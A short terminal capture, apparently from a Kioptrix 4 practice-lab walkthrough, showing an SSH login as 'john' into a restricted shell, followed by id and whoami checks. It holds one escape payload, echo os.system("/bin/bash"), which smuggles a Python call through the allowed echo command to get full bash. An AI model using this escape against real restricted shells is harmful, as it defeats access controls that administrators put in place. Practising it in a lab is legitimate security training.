 Connection to 192.168.1.162 closed.
PS C:\Users\Administrator> ssh john@192.168.1.162
john@192.168.1.162's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ echo os.system("/bin/bash")
john@Kioptrix4:~$ ls
john@Kioptrix4:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)
john@Kioptrix4:~$ whoiai
bash: whoiai: command not found
john@Kioptrix4:~$ whoami
john
john@Kioptrix4:~$